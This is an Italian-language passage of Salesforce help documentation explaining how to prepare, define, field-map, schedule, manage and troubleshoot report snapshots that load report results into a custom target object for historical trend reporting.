Ad esempio, un responsabile dell'assistenza clienti potrebbe impostare un'istantanea del rapporto che esegua un rapporto sui casi aperti assegnati al suo team ogni giorno alle 17:00 e che memorizzi tali dati in un oggetto personalizzato per creare una cronologia sui casi aperti dalla quale sia possibile individuare le tendenze tramite i rapporti. Quindi, il responsabile potrebbe generare un rapporto sui dati di un periodo specifico o sui dati della tendenza memorizzati nell'oggetto personalizzato e utilizzare il rapporto come fonte per un componente del cruscotto digitale. Per informazioni sul numero totale di istantanee del rapporto che è possibile creare, vedere Limiti di Salesforce.

### IN QUESTA SEZIONE:

#### 1. [Preparazione di istantanee del rapporto](#page-3677-0)

Per impostare un'istantanea del rapporto, sono necessari un rapporto origine e un oggetto di destinazione con dei campi per contenere i dati nel rapporto origine.

#### 2. [Definizione di un'istantanea del rapporto](#page-3679-0)

Dopo aver creato un rapporto origine, un oggetto di destinazione e i campi dell'oggetto di destinazione, è possibile definire un'istantanea del rapporto. Per definire un'istantanea del rapporto, è necessario assegnarle un nome e scegliere il rapporto origine che caricherà i risultati del rapporto nell'oggetto di destinazione specificato al momento dell'esecuzione dell'istantanea del rapporto.

#### 3. [Mappatura dei campi di un'istantanea del rapporto](#page-3680-0)

Dopo aver creato un rapporto origine, un oggetto di destinazione e i campi dell'oggetto di destinazione e aver definito l'istantanea del rapporto, è possibile mappare i campi del rapporto origine ai campi dell'oggetto di destinazione. I campi del rapporto origine vengono mappati ai campi dell'oggetto di destinazione in modo che, all'esecuzione del rapporto, i campi specifici dell'oggetto di destinazione vengano caricati con i dati dei campi specifici del rapporto origine.

#### 4. [Pianificazione ed esecuzione di un'istantanea del rapporto](#page-3682-0)

Dopo aver creato un rapporto origine, un oggetto di destinazione, i campi dell'oggetto di destinazione, aver definito un'istantanea del rapporto e averne mappato i campi è possibile pianificare il momento della sua esecuzione. È possibile pianificare l'esecuzione giornaliera, settimanale o mensile di un'istantanea del rapporto, in modo che i dati del rapporto origine vengano caricati nell'oggetto di destinazione nel momento in cui sono necessari.

#### 5. [Gestisci istantanee del rapporto](#page-3684-0)

Dopo aver impostato un'istantanea del rapporto, è possibile visualizzarne i dettagli, modificarla ed eliminarla. Da Imposta, digitare *Istantanee del rapporto* nella casella Ricerca veloce, quindi selezionare **Istantanee del rapporto** per visualizzare la pagina Istantanee del rapporto che mostra l'elenco delle istantanee definite per l'organizzazione.

# 6. [Risoluzione dei problemi delle istantanee del rapporto](#page-3686-0)

La sezione Cronologie esecuzioni della pagina dei dettagli di un'istantanea del rapporto indica se l'esecuzione dell'istantanea del rapporto è riuscita o meno. Quando l'esecuzione pianificata di un'istantanea del rapporto non riesce, l'errore viene riportato nella colonna Risultato. Per visualizzare i dettagli relativi a un'esecuzione, fare clic sulla data e sull'ora dell'esecuzione nella colonna Ora iniziale di esecuzione.

# VEDERE ANCHE:

[Creazione di un cruscotto digitale](#page-3781-0) [Creazione di un rapporto personalizzato in modalità di accessibilità](#page-3642-0)

# <span id="page-3677-0"></span>Preparazione di istantanee del rapporto

Per impostare un'istantanea del rapporto, sono necessari un rapporto origine e un oggetto di destinazione con dei campi per contenere i dati nel rapporto origine.

Per impostare un'istantanea del rapporto:

- **1.** Creare un rapporto personalizzato contenente i campi da caricare come record in un oggetto di destinazione.
- **2.** Creare un nuovo oggetto personalizzato nel quale memorizzare i record caricati dal rapporto origine.
- **3.** Creare i campi dell'oggetto di destinazione che riceveranno i risultati del rapporto origine all'esecuzione dell'istantanea del rapporto.

# Suggerimenti sui rapporti origine per le istantanee del rapporto

- **•** Se si salva un rapporto origine tabulare con i dettagli nascosti, il rapporto non potrà essere incluso in un'istantanea del rapporto. Inoltre, se si nascondono i dettagli di un rapporto origine tabulare contenuto in un'istantanea del rapporto, l'esecuzione dell'istantanea del rapporto non riuscirà. Per verificare che i dettagli del rapporto origine tabulare non siano nascosti, visualizzare il rapporto, fare clic su **Mostra dettagli** e salvare il rapporto. Il pulsante **Mostra dettagli** viene visualizzato solo se i dettagli del rapporto sono nascosti.
- **•** Durante la creazione del rapporto origine per l'istantanea del rapporto, prendere nota dei nomi dei campi aggiunti al rapporto, poiché potrebbero essere utili per la creazione dei campi dell'oggetto di destinazione nei quali memorizzare i risultati del rapporto.
- **•** Come rapporto origine è possibile scegliere qualsiasi rapporto personalizzato tabulare o di riepilogo, ad eccezione dei rapporti previsioni precedenti, dei rapporti Quota contro effettivo e dei rapporti Lead per fonte. L'elenco a discesa Rapporto origine non visualizza i rapporti standard.
- **•** È possibile includere fino a 100 campi nel rapporto origine.
- **•** È possibile eliminare la pianificazione dell'esecuzione di un'istantanea del rapporto. Non è possibile arrestare o mettere in pausa un'istantanea del rapporto durante l'esecuzione, né eliminarne il relativo rapporto origine. Per eliminare il rapporto origine, è necessario innanzitutto rimuoverlo dall'istantanea del rapporto modificandolo nell'elenco a discesa Rapporto origine.



Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI **UTENTE**

Per creare, salvare e pianificare un'istantanea del rapporto:

**•** "Gestisci istantanee del rapporto"

Per eseguire un'istantanea del rapporto come utente in esecuzione e aggiungere i risultati a un oggetto personalizzato, l'utente in esecuzione deve disporre di:

**•** "Esegui rapporti"

E

"Crea" per l'oggetto di destinazione

**•** Se si seleziona Non caricare dati nella colonna Campi da rapporto origine, non verrà caricato alcun dato nel campo corrispondente della colonna Campi in oggetto di destinazione quando viene eseguita l'istantanea del rapporto. .

**•** Il campo (Nessun campo con tipo di dati compatibile) viene visualizzato nella colonna Campi da rapporto origine quando i dati di un campo dell'oggetto di destinazione non corrispondono al tipo di dati di un campo del rapporto origine.

Suggerimenti sugli oggetti di destinazione per le istantanee del rapporto

Prestare attenzione ai seguenti punti durante l'impostazione degli oggetti di destinazione per le istantanee del rapporto:

- **•** Nelle versioni Enterprise Edition, Unlimited Edition, Performance Edition e Developer Edition, utilizzare la protezione a livello di campo per rendere visibili agli utenti autorizzati i campi dell'oggetto di destinazione.
- **•** Non è possibile eliminare un oggetto personalizzato se è un oggetto di destinazione in un'istantanea del rapporto.
- **•** I campi dell'oggetto di destinazione determinano la disponibilità della mappatura dei campi. Ad esempio, il rapporto origine potrebbe contenere dieci campi, ma se l'oggetto di destinazione contiene solo un campo, è possibile mappare solo un campo nell'istantanea del rapporto.
- **•** È possibile aggiungere fino a 100 campi all'oggetto di destinazione.
- **•** Gli oggetti di destinazione non possono contenere regole di convalida o essere inclusi in un flusso di lavoro.
- **•** Le istantanee del rapporto non possono contenere oggetti di destinazione che attivano l'esecuzione di Apex Code durante la creazione di nuovi record.
- **•** Quando un'istantanea del rapporto viene eseguita, può aggiungere fino a 2000 nuovi record all'oggetto di destinazione. Se il rapporto origine genera più di 2000 record, viene visualizzato un messaggio di errore per i record addizionali nell'elenco correlato Errori riga. È possibile accedere all'elenco correlato Errori riga tramite la sezione Cronologie esecuzioni della pagina dei dettagli di un'istantanea del rapporto.

### Suggerimenti sulle istantanee del rapporto

- **•** Verificare il tipo di licenza di cui dispone l'Utente in esecuzione. Ad esempio, se l'Utente in esecuzione di un'istantanea del rapporto dispone di una licenza Salesforce, gli utenti che dispongono delle licenze Force.com Platform o Salesforce Platform One non potranno visualizzarla. Viceversa, se l'Utente in esecuzione dispone di una licenza Force.com Platform o Salesforce Platform One, gli utenti che dispongono di licenze Salesforce potranno vedere l'istantanea del rapporto. Se alcuni utenti dispongono delle licenze Force.com Platform o Salesforce Platform One, si consiglia di creare un'istantanea del rapporto separata con un Utente in esecuzione che dispone delle licenze Force.com Platform o Salesforce Platform One.
- **•** È possibile mappare i campi solo con tipi di dati compatibili. Ad esempio, è possibile mappare un campo valutario a un campo numerico.
- **•** Se si modifica il rapporto origine o l'oggetto di destinazione su un'istantanea del rapporto con mappature dei campi esistenti, queste vengono eliminate al salvataggio dell'istantanea del rapporto. È possibile anche visualizzare i Campi di riepilogo nel rapporto origine e i Campi in oggetto di destinazione per vedere rispettivamente il numero dei campi di riepilogo o di destinazione.
- **•** È necessario mappare almeno un campo del rapporto origine a un campo dell'oggetto di destinazione, altrimenti i dati non verranno caricati dal rapporto origine all'oggetto di destinazione quando viene eseguita l'istantanea del rapporto.
- **•** Quando un'istantanea del rapporto viene definita o eliminata oppure il rapporto origine o l'oggetto di destinazione viene modificato, tali modifiche vengono registrate nella cronologia dell'itinerario di controllo delle impostazioni dell'organizzazione.
- **•** La sezione Cronologie esecuzioni della pagina dei dettagli di un'istantanea del rapporto visualizza i dettagli relativi all'esecuzione dell'istantanea del rapporto. Tali dettagli comprendono:
	- **–** La data e l'ora di esecuzione dell'istantanea del rapporto
	- **–** Il nome del rapporto origine, dell'oggetto di destinazione e dell'utente in esecuzione
	- **–** Il tempo impiegato per l'esecuzione dell'istantanea del rapporto
	- **–** Il numero totale delle righe di dettaglio o di riepilogo nel rapporto origine, a seconda del tipo di rapporto
- **–** Il numero di record creati nell'oggetto di destinazione
- **–** L'esito dell'esecuzione dell'istantanea del rapporto

#### VEDERE ANCHE:

[Rapporto sui dati cronologici con istantanee del rapporto](#page-3676-0) [Creazione di un rapporto personalizzato in modalità di accessibilità](#page-3642-0)

### <span id="page-3679-0"></span>Definizione di un'istantanea del rapporto

Dopo aver creato un rapporto origine, un oggetto di destinazione e i campi dell'oggetto di destinazione, è possibile definire un'istantanea del rapporto. Per definire un'istantanea del rapporto, è necessario assegnarle un nome e scegliere il rapporto origine che caricherà i risultati del rapporto nell'oggetto di destinazione specificato al momento dell'esecuzione dell'istantanea del rapporto.

- **1.** Da Imposta, immettere "Istantanee del rapporto" nella casella Ricerca veloce, quindi selezionare **Istantanee del rapporto**.
- **2.** Fare clic su **Nuova istantanea del rapporto**.
- **3.** Assegnare all'istantanea del rapporto un nome, un nome univoco e una descrizione.
- **4.** Scegliere un utente nel campo Utente in esecuzione facendo clic sull'icona di ricerca.

L'utente selezionato nel campo Utente in esecuzione determina il livello di accesso ai dati del rapporto origine. Tale livello scavalca tutte le impostazioni di protezione, concedendo a tutti gli utenti che possono visualizzare i risultati del rapporto di origine nell'oggetto di destinazione, l'accesso a dati che altrimenti non potrebbero visualizzare.

Solo gli utenti con l'autorizzazione "Modifica tutti i dati" possono scegliere utenti in esecuzione diversi da loro stessi.

**5.** Selezionare un rapporto dall'elenco a discesa Rapporto origine.

Il rapporto scelto determina i risultati del rapporto che verranno caricati come record nell'oggetto di destinazione all'esecuzione dell'istantanea del rapporto.

Come rapporto origine è possibile scegliere qualsiasi rapporto personalizzato tabulare o di riepilogo, ad eccezione dei rapporti previsioni precedenti, dei rapporti Quota contro effettivo e dei rapporti Lead per fonte. L'elenco a discesa Rapporto origine non visualizza i rapporti standard.

**6.** Selezionare un oggetto personalizzato dall'elenco a discesa Oggetto di destinazione.

L'oggetto personalizzato scelto riceverà i risultati del rapporto origine come record all'esecuzione dell'istantanea del rapporto.

Se a un record utilizzato per un'istantanea del rapporto non è associato alcun tipo di record, per impostazione predefinita all'istantanea del rapporto viene associato il tipo di record dell'utente in esecuzione.

**7.** Fare clic su **Salva** per salvare la definizione dell'istantanea del rapporto oppure fare clic su **Salva e modifica mappature campi** per salvare l'istantanea del rapporto e mapparne i campi.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI **UTENTE**

Per creare, salvare e pianificare un'istantanea del rapporto:

**•** "Gestisci istantanee del rapporto"

Per eseguire un'istantanea del rapporto come utente in esecuzione e aggiungere i risultati a un oggetto personalizzato, l'utente in esecuzione deve disporre di:

- **•** "Esegui rapporti" E
	- "Crea" per l'oggetto di destinazione

**8.** [Mappare i campi](#page-3680-0) del rapporto origine ai campi dell'oggetto di destinazione.

#### VEDERE ANCHE:

[Tipi di rapporto standard](#page-3582-0)

## <span id="page-3680-0"></span>Mappatura dei campi di un'istantanea del rapporto

Dopo aver creato un rapporto origine, un oggetto di destinazione e i campi dell'oggetto di destinazione e aver definito l'istantanea del rapporto, è possibile mappare i campi del rapporto origine ai campi dell'oggetto di destinazione. I campi del rapporto origine vengono mappati ai campi dell'oggetto di destinazione in modo che, all'esecuzione del rapporto, i campi specifici dell'oggetto di destinazione vengano caricati con i dati dei campi specifici del rapporto origine.

- **1.** Da Imposta, immettere *Istantanee del rapporto* nella casella Ricerca veloce, quindi selezionare **Istantanee del rapporto**.
- **2.** Selezionare il nome dell'istantanea del rapporto di cui si desidera mappare i campi.
- **3.** Fare clic su **Modifica** nella sezione Mappature campi.
- **4.** Per i rapporti di riepilogo, selezionare il Livello di raggruppamento a cui vengono estratti i dati di riepilogo dal rapporto origine. I dati caricati nell'oggetto di destinazione vengono estratti dai campi di riepilogo al livello di raggruppamento specificato dall'utente. Il Riepilogo complessivo consente di creare riepiloghi per tutti i livelli di raggruppamento.
- **5.** Nella colonna Campi da rapporto origine, fare clic su un elenco a discesa Non caricare dati e selezionare un campo del rapporto origine da mappare in un campo dell'oggetto personalizzato nella colonna Campi in oggetto di destinazione. Solo i campi di riepilogo si possono mappare per le istantanee del rapporto in base ai rapporti di riepilogo. Tenere presente che i campi dei rapporti di riepilogo possono variare a seconda del livello di raggruppamento selezionato.
- **6.** Fare clic su **Salvataggio rapido** per salvare le mappature dei campi e proseguire il processo di mappatura oppure fare clic su **Salva** per salvare le mappature dei campi e tornare alla pagina dei dettagli dell'istantanea del rapporto.
- **7.** Quindi, [pianificare](#page-3682-0) l'esecuzione dell'istantanea del rapporto.

Considerazioni sulla mappatura dei campi di un'istantanea del rapporto

- **•** È necessario mappare almeno un campo del rapporto origine a un campo dell'oggetto di destinazione, altrimenti i dati non verranno caricati dal rapporto origine all'oggetto di destinazione quando viene eseguita l'istantanea del rapporto.
- **•** È possibile mappare i campi solo con tipi di dati compatibili. Ad esempio, è possibile mappare un campo valutario a un campo numerico.
- **•** Una formula di riepilogo personalizzata può essere mappata solo se il livello di raggruppamento nell'istantanea del rapporto corrisponde a quello nella formula di riepilogo personalizzata.
- **•** Se si seleziona Non caricare dati nella colonna Campi da rapporto origine, non verrà caricato alcun dato nel campo corrispondente della colonna Campi in oggetto di destinazione quando viene eseguita l'istantanea del rapporto.
- **•** Il campo (Nessun campo con tipo di dati compatibile) viene visualizzato nella colonna Campi da rapporto origine quando i dati di un campo dell'oggetto di destinazione non corrispondono al tipo di dati di un campo del rapporto origine.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per creare, salvare e pianificare un'istantanea del rapporto:

**•** "Gestisci istantanee del rapporto"

Per eseguire un'istantanea del rapporto come utente in esecuzione e aggiungere i risultati a un oggetto personalizzato, l'utente in esecuzione deve disporre di:

**•** "Esegui rapporti"

E

"Crea" per l'oggetto di destinazione

- **•** I campi dell'oggetto di destinazione determinano la disponibilità della mappatura dei campi. Ad esempio, il rapporto origine potrebbe contenere dieci campi, ma se l'oggetto di destinazione contiene solo un campo, è possibile mappare solo un campo nell'istantanea del rapporto.
- **•** Non è possibile mappare campi del rapporto origine nei seguenti campi dell'oggetto di destinazione: Creato da, Ultima modifica di, Data creazione e Data ultima modifica.
- **•** Quando si mappano i campi dal rapporto origine all'oggetto di destinazione, il contesto di alcuni dati potrebbe andare perso durante il caricamento nell'oggetto di destinazione. Ad esempio, se si mappa un campo data e ora dal rapporto origine a un campo di testo dell'oggetto di destinazione, la data e l'ora vengono caricate nell'oggetto di destinazione senza il fuso orario.
- **•** Durante l'esecuzione di un'istantanea del rapporto, se l'utente in esecuzione non dispone di accesso in lettura o scrittura a un campo mappato nell'oggetto di destinazione, il campo viene escluso dalla mappatura, pur non impedendo la riuscita dell'esecuzione. Se un campo obbligatorio nell'oggetto di destinazione non viene mappato, l'esecuzione non riesce. Per fare in modo che i campi vengano sempre mappati, renderli obbligatori o impostare valori predefiniti.
- **•** Per mappare un campo nel rapporto origine a un campo di ricerca nell'oggetto di destinazione, è necessario eseguire la mappatura all'ID dell'oggetto associato alla ricerca. Ad esempio, per mappare un campo di ricerca delle opportunità, è necessario eseguire la mappatura all'ID opportunità. Per ottenere l'ID opportunità nel rapporto origine, potrebbe essere necessario utilizzare un tipo di rapporto personalizzato per includere l'ID e altri campi correlati.

VEDERE ANCHE:

[Rapporto sui dati cronologici con istantanee del rapporto](#page-3676-0) [Creazione di una formula di riepilogo personalizzata](#page-3652-0)

# <span id="page-3682-0"></span>Pianificazione ed esecuzione di un'istantanea del rapporto

Dopo aver creato un rapporto origine, un oggetto di destinazione, i campi dell'oggetto di destinazione, aver definito un'istantanea del rapporto e averne mappato i campi è possibile pianificare il momento della sua esecuzione. È possibile pianificare l'esecuzione giornaliera, settimanale o mensile di un'istantanea del rapporto, in modo che i dati del rapporto origine vengano caricati nell'oggetto di destinazione nel momento in cui sono necessari.

Il numero di istantanee del rapporto pianificabili per l'esecuzione dipende dalla versione (Edition) di cui si dispone. Dopo l'esecuzione di un'istantanea del rapporto, è possibile inviare a se stessi e ad altri utenti una notifica tramite email contenente i dettagli relativi all'esecuzione dell'istantanea del rapporto, ad esempio data e ora, esito e numero di record caricati nell'oggetto di destinazione dal rapporto origine. La notifica include inoltre un link alla pagina dei dettagli dell'istantanea del rapporto in Salesforce.

- **1.** Da Imposta, immettere "Istantanee del rapporto" nella casella Ricerca veloce, quindi selezionare **Istantanee del rapporto**.
- **2.** Selezionare il nome dell'istantanea del rapporto di cui si desidera pianificare l'esecuzione.

Le istantanee del rapporto non vengono eseguite come pianificato se l'utente nel campo Utente in esecuzione non ha accesso alla cartella nella quale è memorizzato il rapporto origine.

- Nota: Se l'utente in esecuzione diventa inattivo, il rapporto non viene eseguito. Salesforce invia una notifica via email per attivare l'utente, eliminare la pianificazione del rapporto o modificare l'utente in esecuzione in utente attivo. Salesforce invia la notifica agli utenti dotati di autorizzazione "Gestisci utenti", "Modifica tutti i dati" e "Gestisci fatturazione". Se nessuno degli utenti dispone di tutte queste autorizzazioni, Salesforce invia la notifica agli utenti dotati di autorizzazione "Gestisci utenti" e "Modifica tutti i dati".
- **3.** Fare clic su **Modifica** nella sezione Pianifica istantanea del rapporto.

La sezione Pianifica istantanea del rapporto nella pagina dei dettagli di un'istantanea del rapporto visualizza i dettagli relativi all'esecuzione pianificata dell'istantanea del rapporto.

- **4.** Selezionare un'impostazione di notifica per inviare un messaggio email al termine dell'esecuzione dell'istantanea del rapporto:
	- Fare clic su A me per inviare un messaggio email all'indirizzo email specificato nel proprio record utente Salesforce.
	- **•** Fare clic su Ad altri... per inviare un messaggio email ad altri utenti. Le notifiche di aggiornamento delle istantanee del rapporto possono essere inviate soltanto agli indirizzi email inclusi nei record utente Salesforce. Inoltre, è possibile selezionare solo Utenti e Gruppi pubblici nell'elenco a discesa Ricerca.
- **5.** Pianificare l'esecuzione dell'istantanea del rapporto:
	- **•** Nel campo Frequenza, selezionare la frequenza di esecuzione dell'istantanea del rapporto. Quando si fa clic sui campi Giornaliera, Settimanale o Mensile, vengono visualizzate altre opzioni che consentono di affinare i criteri di frequenza.

Se si pianifica l'esecuzione di un'istantanea del rapporto in un giorno specifico di ogni mese, l'istantanea del rapporto verrà eseguita solo nei mesi in cui esiste quello specifico giorno. Se si pianifica l'esecuzione di un'istantanea del rapporto il 31 di ogni mese, l'istantanea del rapporto verrà eseguita solo nei mesi che hanno 31 giorni. Se si desidera che un'istantanea del rapporto venga eseguita l'ultimo giorno di ogni mese, scegliere ultimo dall'elenco a discesa Il giorno di ogni mese.

**•** Nei campi Inizio e Fine, specificare le date durante le quali si desidera pianificare l'esecuzione dell'istantanea del rapporto.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per creare, salvare e pianificare un'istantanea del rapporto:

**•** "Gestisci istantanee del rapporto"

Per eseguire un'istantanea del rapporto come utente in esecuzione e aggiungere i risultati a un oggetto personalizzato, l'utente in esecuzione deve disporre di:

**•** "Esegui rapporti" E

> "Crea" per l'oggetto di destinazione

- **•** Nell'elenco a discesa Ora iniziale preferita, fare clic sul link **Trova opzioni disponibili...** per scegliere un orario di inizio preferito per l'esecuzione dell'istantanea del rapporto.
	- **–** L'orario di inizio preferito può non essere disponibile se è già stato selezionato da altri utenti per l'esecuzione di un'istantanea del rapporto o se l'organizzazione ha raggiunto il limite di istantanee del rapporto.
	- **–** Le istantanee del rapporto vengono eseguite nel fuso orario dell'utente che pianifica l'esecuzione. Ad esempio, se il campo Fuso orario nel record utente è impostato sull'ora standard del Pacifico e si pianifica l'esecuzione di un'istantanea del rapporto ogni giorno alle 14:00, l'esecuzione avverrà ogni giorno alle 14:00 dell'ora standard del Pacifico.
	- **–** Se si visualizza e si salva una pianificazione in un fuso orario diverso da quello in cui è stata precedentemente pianificata, l'intervallo di tempo potrebbe cambiare.
	- **–** L'esecuzione dell'istantanea del rapporto avviene entro un'ora dall'orario selezionato nell'elenco a discesa Ora iniziale preferita. Ad esempio, se si seleziona 14:00 come ora iniziale preferita, l'istantanea del rapporto può venire eseguita a qualsiasi ora tra le 14:00 e le 14:59, a seconda di quante altre istantanee del rapporto sono pianificate per l'esecuzione allo stesso orario.
- **6.** Fare clic su **Salva** per pianificare l'esecuzione dell'istantanea del rapporto.

Durante l'esecuzione dell'istantanea del rapporto, vengono aggiunti nuovi record all'oggetto di destinazione.

Se lo si desidera, una volta pianificata l'esecuzione di un'istantanea del rapporto, è possibile eseguire le seguenti azioni dopo aver fatto clic su **Modifica** nella sezione Pianifica istantanea del rapporto della pagina dei dettagli di un'istantanea del rapporto:

- **•** Fare clic su **Modifica** per aggiornare le impostazioni relative a notifiche e frequenze dell'istantanea del rapporto.
- **•** Fare clic su **Elimina** per eliminare definitivamente la pianificazione esistente dell'esecuzione dell'istantanea del rapporto.

L'esecuzione pianificata di un'istantanea del rapporto non riuscirà se:

- **•** Il rapporto origine contiene più di 100 campi
- **•** Il rapporto origine è stato modificato da riepilogo a tabulare
- **•** Il livello di raggruppamento selezionato di un rapporto origine di riepilogo non è più valido
- **•** L'utente in esecuzione non è autorizzato ad accedere al rapporto origine
- **•** L'utente in esecuzione non dispone dell'autorizzazione "Esegui rapporti"
- **•** L'oggetto di destinazione contiene più di 100 campi personalizzati
- **•** L'oggetto di destinazione contiene regole di convalida
- **•** L'oggetto di destinazione è incluso in un flusso di lavoro
- **•** L'oggetto di destinazione è un oggetto dettaglio in una relazione record principale-record dettaglio
- **•** L'oggetto di destinazione esegue un trigger Apex quando vengono creati nuovi record al suo interno
- **•** L'utente in esecuzione non dispone dell'autorizzazione "Crea" sull'oggetto di destinazione. Tenere presente che se lo stato dell'oggetto di destinazione è In fase di sviluppo l'utente in esecuzione deve disporre dell'autorizzazione "Personalizza applicazione".

# <span id="page-3684-0"></span>Gestisci istantanee del rapporto

Dopo aver impostato un'istantanea del rapporto, è possibile visualizzarne i dettagli, modificarla ed eliminarla. Da Imposta, digitare *Istantanee del rapporto* nella casella Ricerca veloce, quindi selezionare **Istantanee del rapporto** per visualizzare la pagina Istantanee del rapporto che mostra l'elenco delle istantanee definite per l'organizzazione.

Dalla pagina Istantanee del rapporto è possibile:

- **•** Selezionare una visualizzazione elenco dall'elenco a discesa Visualizza per passare direttamente alla pagina di elenco specificata oppure fare clic su **Crea nuova visualizzazione** per definire una visualizzazione personalizzata.
- **•** Definire una nuova istantanea del rapporto facendo clic su **Nuova istantanea del rapporto**.
- **•** Aggiornare il nome, la descrizione, l'utente in esecuzione, il rapporto origine e l'oggetto di destinazione dell'istantanea del rapporto facendo clic su **Modifica** accanto al suo nome. Solo gli utenti con l'autorizzazione "Modifica tutti i dati" possono scegliere utenti in esecuzione diversi da loro stessi. Se si dispone dell'autorizzazione "Personalizza applicazione", immettere un nome univoco che verrà utilizzato dall'API e dai pacchetti gestiti.

Se si modifica il rapporto origine o l'oggetto di destinazione su un'istantanea del rapporto con mappature dei campi esistenti, queste vengono eliminate al salvataggio dell'istantanea del rapporto. È possibile anche visualizzare i Campi di riepilogo nel rapporto origine e i Campi in oggetto di destinazione per vedere rispettivamente il numero dei campi di riepilogo o di destinazione.

- **•** Eliminare un'istantanea del rapporto facendo clic su **Canc** accanto al suo nome. Una volta eliminata, l'istantanea del rapporto non può più essere recuperata dal Cestino.
	- Importante: Quando si elimina un'istantanea del rapporto, il rapporto origine e l'oggetto di destinazione non verranno eliminati; all'esecuzione del rapporto origine, tuttavia, l'oggetto di destinazione non verrà caricato con i dati.

È possibile eliminare la pianificazione dell'esecuzione di un'istantanea del rapporto. Non è possibile arrestare o mettere in pausa un'istantanea del rapporto durante l'esecuzione, né eliminarne il relativo rapporto origine. Per eliminare il rapporto origine, è necessario innanzitutto rimuoverlo dall'istantanea del rapporto modificandolo nell'elenco a discesa Rapporto origine.

- **•** Fare clic sul nome di un'istantanea del rapporto per visualizzarne le informazioni dettagliate e personalizzarla ulteriormente. È quindi possibile:
	- **–** Fare clic sui link nella sezione Identificazione, che reindirizzano all'utente in esecuzione, al rapporto origine e all'oggetto di destinazione dell'istantanea del rapporto. È possibile inoltre visualizzare la data e l'ora preferite approssimative della prossima esecuzione dell'istantanea del rapporto nel campo Prossima esecuzione e visualizzare la data e l'ora dell'ultima esecuzione nel campo Ultima esecuzione.
	- **–** Fare clic su **Modifica** nella sezione Mappature campi per personalizzare ulteriormente i campi mappati dal rapporto origine all'oggetto di destinazione.

La sezione Mappature campi Istantanea del rapporto visualizza i campi del rapporto origine che vengono mappati ai campi dell'oggetto di destinazione. È possibile visualizzare il numero di campi del rapporto origine disponibili per la mappatura nell'oggetto di destinazione nel campo Colonne in rapporto origine. È possibile anche visualizzare il numero di campi disponibili per la mappatura nell'oggetto di destinazione nel campo Campi in oggetto di destinazione.

**–** Fare clic su **Modifica** nella sezione Pianifica istantanea del rapporto per pianificare l'esecuzione dell'istantanea del rapporto.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per creare, salvare e pianificare un'istantanea del rapporto:

**•** "Gestisci istantanee del rapporto"

Per eseguire un'istantanea del rapporto come utente in esecuzione e aggiungere i risultati a un oggetto personalizzato, l'utente in esecuzione deve disporre di:

**•** "Esegui rapporti" E

> "Crea" per l'oggetto di destinazione

La sezione Pianifica istantanea del rapporto mostra i dettagli relativi all'esecuzione attualmente pianificata dell'istantanea del rapporto.

- **–** La sezione Cronologie esecuzioni visualizza i dettagli relativi alle esecuzioni precedenti dell'istantanea del rapporto. Tali dettagli comprendono:
	- **•** La data e l'ora di esecuzione dell'istantanea del rapporto
	- **•** Il nome del rapporto origine, dell'oggetto di destinazione e dell'utente in esecuzione
	- **•** Il tempo impiegato per l'esecuzione dell'istantanea del rapporto
	- **•** Il numero totale delle righe di dettaglio o di riepilogo nel rapporto origine, a seconda del tipo di rapporto
	- **•** Il numero di record creati nell'oggetto di destinazione
	- **•** L'esito dell'esecuzione dell'istantanea del rapporto

La sezione Cronologie esecuzioni può memorizzare fino a 200 record, dopo di che il record più vecchio viene eliminato automaticamente e non può essere recuperato dal Cestino.

VEDERE ANCHE:

[Rapporto sui dati cronologici con istantanee del rapporto](#page-3676-0)

# <span id="page-3686-0"></span>Risoluzione dei problemi delle istantanee del rapporto

La sezione Cronologie esecuzioni della pagina dei dettagli di un'istantanea del rapporto indica se l'esecuzione dell'istantanea del rapporto è riuscita o meno. Quando l'esecuzione pianificata di un'istantanea del rapporto non riesce, l'errore viene riportato nella colonna Risultato. Per visualizzare i dettagli relativi a un'esecuzione, fare clic sulla data e sull'ora dell'esecuzione nella colonna Ora iniziale di esecuzione.

# Suggerimento:

- **•** Se in Numero righe totale non è presente alcun valore, si è verificato un errore nell'esecuzione prima del completamento del rapporto (ad esempio, il rapporto non era valido oppure l'utente in esecuzione non è attivo).
- **•** Quando un'istantanea del rapporto viene eseguita, può aggiungere fino a 2000 nuovi record all'oggetto di destinazione. Tutti i record supplementari sono registrati nell'elenco correlato Errori riga. Se in Numero righe totale non è presente alcun valore e la cronologia di esecuzione riporta il messaggio "Operazione non riuscita su alcune righe", è probabile che il rapporto contenesse più di 2000 riepiloghi.
- **•** I dettagli di un'esecuzione non riuscita sono disponibili nell'elenco correlato Errori riga per 14 giorni prima di venire automaticamente eliminati. Non è possibile recuperare dal Cestino i dettagli sugli errori riga.
- **•** Se nell'oggetto di destinazione è presente un campo univoco e i record nel rapporto hanno più valori uguali nella colonna mappata al campo univoco, i record duplicati non vengono aggiunti. La cronologia di esecuzione segnala quando i record non vengono aggiunti all'istantanea del rapporto.
- **•** Se le mappature dei campi non vanno a buon fine, l'istantanea viene comunque eseguita, ma la cronologia di esecuzione mostra la presenza di un errore parziale.

L'esecuzione pianificata di un'istantanea del rapporto può non riuscire per diversi motivi. Questa tabella elenca gli errori che un'esecuzione non riuscita potrebbe visualizzare e in che modo tali errori consentono di risolvere i problemi dell'istantanea del rapporto in modo che possa essere eseguita correttamente.

### **L'utente in esecuzione non è autorizzato a eseguire rapporti.** L'utente nel campo Utente in esecuzione non dispone dell'autorizzazione "Esegui rapporti" o "Crea e personalizza rapporti". Scegliere un utente con le giuste autorizzazioni oppure abilitare le autorizzazioni appropriate al profilo dell'utente in esecuzione.

